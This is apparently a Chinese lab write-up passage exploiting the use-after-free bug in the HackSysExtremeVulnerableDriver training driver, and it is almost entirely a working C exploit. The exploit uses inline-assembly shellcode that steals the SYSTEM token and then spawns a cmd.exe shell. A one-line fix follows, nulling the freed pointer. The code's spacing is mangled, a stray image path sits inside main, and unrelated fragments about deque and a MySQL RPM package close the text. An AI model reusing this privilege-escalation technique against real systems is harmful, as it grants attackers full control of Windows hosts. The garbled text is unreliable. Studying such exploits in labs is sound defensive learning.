构造exp
#include <iostream>
#include <Windows.h>typedef void(*FunctionPointer) ();typedef struct _FAKE_USE_AFTER_FREE
{FunctionPointer countinter;char bufffer[0x54];
}FAKE_USE_AFTER_FREE, * PUSE_AFTER_FREE;void ShellCode()
{_asm{noppushadmov eax, fs: [124h] mov eax, [eax + 0x50] mov ecx, eaxmov edx, 4 find_sys_pid :mov eax, [eax + 0xb8] sub eax, 0xb8 cmp[eax + 0xb4], edx jnz find_sys_pidmov edx, [eax + 0xf8]mov[ecx + 0xf8], edxpopadret}
}static VOID CreateCmd()
{STARTUPINFO si = { sizeof(si) };PROCESS_INFORMATION pi = { 0 };si.dwFlags = STARTF_USESHOWWINDOW;si.wShowWindow = SW_SHOW;WCHAR wzFilePath[MAX_PATH] = { L"cmd.exe" };BOOL bReturn = CreateProcessW(NULL, wzFilePath, NULL, NULL, FALSE, CREATE_NEW_CONSOLE, NULL, NULL, (LPSTARTUPINFOW)&si, &pi);if (bReturn) CloseHandle(pi.hThread), CloseHandle(pi.hProcess);
}int main()

{DWORD recvBuf;// 获取句柄HANDLE hDevice = CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver",GENERIC_READ | GENERIC_WRITE,NULL,NULL,OPEN_EXISTING,NULL,NULL);if (hDevice == INVALID_HANDLE_VALUE || hDevice == NULL){printf("获取句柄失败\n");return 0;}DeviceIoControl(hDevice, 2236435, NULL, NULL, NULL, 0, &recvBuf, NULL);DeviceIoControl(hDevice, 2236443, NULL, NULL, NULL, 0, &recvBuf, NULL);PUSE_AFTER_FREE fakeG_UseAfterFree = (PUSE_AFTER_FREE)malloc(sizeof(FAKE_USE_AFTER_FREE));fakeG_UseAfterFree->countinter = ShellCode;RtlFillMemory(fakeG_UseAfterFree->bufffer, sizeof(fakeG_UseAfterFree->bufffer), 'A');DeviceIoControl(hDevice, 2236511, fakeG_UseAfterFree, 0x60, NULL, 0, &recvBuf, NULL);DeviceIoControl(hDevice, 2236439, NULL, NULL, NULL, 0, &recvBuf, NULL);CreateCmd();return 0;
}为了能够保证v1和g_UseAfterFreeObjectNonPagedPool指向同一块内存,可以使用池喷射的方式。
修复
将g_UseAfterFreeObjectNonPagedPool在释放后指向null即可避免问题




+deque)

的MySQL8.0.32的RPM包)

)
)




)





